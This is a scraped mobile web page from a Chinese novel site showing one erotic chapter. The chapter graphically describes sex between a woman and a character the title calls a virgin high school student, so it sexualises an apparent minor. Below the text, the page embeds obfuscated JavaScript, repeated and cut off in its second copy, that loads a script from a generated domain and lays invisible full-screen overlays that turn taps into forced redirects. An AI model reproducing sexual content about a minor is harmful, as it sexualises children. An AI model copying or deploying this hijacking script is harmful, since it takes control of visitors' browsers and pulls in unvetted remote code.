

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.yushuge.me/179/179622/11679148.html
body_size: 10540
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>被处男高中生肏上高潮(1/1)最新章节_一路向鸡 NPH番外_御书阁</title>
<meta name="keywords" content="一路向鸡 NPH 御书阁，被处男高中生肏上高潮(1/1) 御书阁" />
<meta name="description" content="御书阁提供《一路向鸡 NPH》最新番外章节,另一种结局！尽在-------御书阁!" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta name="client" content="MTM1NzkxMTEzMTUxNzE5MjEyMzI1MjcyOTE1MTcxOTIx" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<link href="/17mb/style/section.css" rel="stylesheet" type="text/css" />
<script src="https://m.yushuge.me/17mb/script/wap.js"></script>
<link rel="stylesheet" href="/17mb/css/article.css" />
<script type="text/javascript">
var codeurl="http://m.yushuge.me/getkey.html?skey=db5acfb0fc0097a0&code=16&page=1";
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div id="novelbody" class="main">
	<div class="content_top">
		<ul>
			<li><a href="/">首页</a></li>
            <li><a href="/179/179622/11679147.html">上一章</a></li>
			<li><a href="/179/179622/">回目录</a></li>
            <li><a href="/179/179622/11981520.html">下一章 ></a></li>
			<div class="clear"></div>
		</ul>
	</div>
<style>
	#content img{margin-bottom: -0px;}
	.imagecontent{width:100%}
	.chapterPages a{
		padding: 5px 8px;
		line-height: 28px;
		background: #7f615d;
		border-bottom: 1px solid #ddd;
		border-right: 1px solid #ddd;
		border-radius: 6px;
	}
	.chapterPages a.curr{
		background: #da3f2a;
	}
</style>	
	<div class="content_title">
		<h1 id="chaptertitle">被处男高中生肏上高潮(1/1)</h1>
		<div class="chaptertilebg"></div>
		<div class="content_button">
			<div class="button_left" style="display: none;">
				<p><a id="huyandiv" onClick="nr_setbg('huyan')">护眼</a></p>
				<p><a id="lightdiv" onClick="nr_setbg('light')">关灯</a></p>
				<div class="clear"></div>
			</div>
			<div class="button_right" style="display: none;">
				<p><a id="fontbig" onClick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onClick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onClick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_top();</script></div>
	<div class="content_novel">
		<div id="novelcontent" class="novelcontent">
			<div class="articlecontent" id="articlecontent" style="padding:0px"><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;苏玉环抱在于海套颈上的双臂不知道什么时候已经移到了他的臀上，她用力的将于海涛的屁股向上提，同时胸口急速起伏，双目眼波流转媚态娇人，再加上那主动缠住于海涛的雪玉胴体，配合上在耳边哈着热气吐露的淫语，让于海涛简直是如临天堂般幸福。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“弟弟……坏弟弟肏我……坏弟弟跟我搭讪的时候…………是不是就想强奸姐姐了……坏弟弟的肉棒好会肏……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“是的姐姐……都怪姐姐太美了……要是知道姐姐这么骚……我早就肏死你了……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;于海涛的肉棒早就涨得紫红发痛，若不是方才在苏玉的口中发泄了一番，此时恐怕早就已经交枪卸精了。他上身挺起，将苏玉那诱人之极的美腿又分得更开了，看着自己的粗红肉棒没入在苏玉那鲜红的小穴中，像是一张小嘴含着一根粗长的棒棒糖，忍不住双手伸到苏玉的圆润臀肉下，手掌紧贴着那肥嫩柔腻的雪臀，下身连续的使力，屁股如同过载负荷的打桩机一般，一下比一下深，一下比一下急，有时肉棒抽出之际还会带得淫水飞起，滋滋动人的水声加上苏玉那婉转高亢的淫啼，快感如层层大浪般涌来，几欲要将于海涛给完全吞噬。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;苏玉已经完全被淫性给支配，小穴阴壁内的肌肉紧紧地将于海涛的肉棒夹住，绞得没有一丝空隙，这种充实饱满的感觉让苏玉通体舒畅快感连连，晶莹的雪肤媚得像是要滴出水来，闪出一阵又一阵的雪泽柔光。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“好弟弟……再快一点……再重一点……顶到花心了了……肉棒顶到花心了……姐姐要爽死了……姐姐要被弟弟肏死了……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;苏玉的毫不顾忌的浪叫从帐篷中传了出来，路过的人只是微微侧目，随之脸上露出会心一笑便悄然离开，显然这种事情大家早就已经司空见惯了。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;从苏玉的身后看去，雪臀被撞击地像是波浪般起伏，剧烈无比，偶尔肉棒也会脱离小穴，还可以见到那被肏得外翻的鲜红肉瓣沾满了淫水更是闪着一股淫光。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“苏姐姐，弟弟肏你肏得爽不爽……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“爽……好爽……姐姐要被弟弟肏坏了……姐姐的骚屄要被肏成弟弟的形状了啊啊……啊……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;得到嘉许的于海涛力量更上一层楼，悍如猛虎般向苏玉做着一连串毫无保留的最后进攻，龟头在苏玉热烫的紧密小穴内旋转厮磨，冠状沟连环不断地刮蹭着苏玉的阴道内壁，弄得她全身发痒，小穴紧缩，这一来二回的，性器之间的摩擦力大增，肉棒的每次插入都能感觉到苏玉的小穴比之刚才反倒是越来越紧，让他更加难以自持。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“苏姐姐……我以后还能肏你么……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“能……当然能……以后姐姐就是弟弟的肉便器……弟弟想什么时候肏……就什么时候肏……和你的同学们一起肏姐姐……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;于海涛光是想象着苏玉被自己的同学们围在一起群奸的画面，就感觉到一阵阵的兴奋，肉棖已然涨到了极限，腰部的小马达也已经超速地运转了起来。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“要去了……要去了……姐姐要被弟弟肏喷了……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;一波又一波的快感如潮水般从全身递进迸发，苏玉尖叫一声再也再撑不住，四肢紧锁着于海涛，阴道内剧烈痉挛，一股强劲的阴精从苏玉的子宫深处喷出，拍打在龟头上，于海涛也终于坚持&nbsp;&nbsp;不住，两股强劲的液体在苏玉的小穴内对冲起来，爽得苏玉在于海涛的身上抓出了道道血痕。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;而看着苏玉高潮时的浪荡模样，正在做互撸娃的赵杰和宋文慈也终于到达了极限，却几乎是同时射出了浊黄的精液。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“同时射出来……那就不分先后了……不如一起来肏姐姐吧……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>本章已阅读完毕(请点击下一章继续阅读!)</p></div><br/></div>
			<div id="cload"><span>努力加载中,5秒内没有显示轻刷新页面！</span></div>
		</p>
    <ul class="novelbutton">
		<center class="chapterPages"></center>
<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>
    	<li><p class="p1"><a href="/179/179622/11679147.html">上一章</a></p></li>
        <li><p class="p2"><a href="/179/179622/">返回目录</a></p></li>
        <li><p class="p2"><a href="/ajax.html?addmark=1&aid=179622&cid=11679148&jumpurl=http%3A%2F%2Fm.yushuge.me%2F179%2F179622%2F11679148.html">加入书签</a></p></li>
        <li><p class="p1 p3"><a href="/179/179622/11981520.html">下一章</a></p></li>
    	<div class="clear"></div>
	<div id="tip" style="margin:20px;"></div>
	<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg 